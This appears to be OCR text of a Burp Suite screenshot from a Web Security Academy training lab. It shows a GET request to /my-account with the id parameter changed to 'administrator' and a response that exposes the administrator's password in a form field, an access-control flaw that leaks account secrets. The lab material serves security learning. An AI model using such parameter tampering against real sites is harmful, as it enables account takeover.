 请求
美化 Raw Hex Chinese MarkInfo 明动 \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0ad90010030efc848140c5db00d8001f.web-security-academy.net
3 Cookie: session=AhWFOcYeYjKfJUuvPXkMJu9cAxLUe5ui
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad90010030efc848140c5db00d8001f.web-security-academy.net
/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
搜索 0高亮
响应
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo 明动 \n
Password
</label>
65 <input required type="hidden" name="csrf" value="
xNG5bLl3jijvZQwHXjtGmr1Z9NpkyDOk">
66 <input required type=password name=password value='
uvvl7sg7nssyjc0988do'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
搜索 0高亮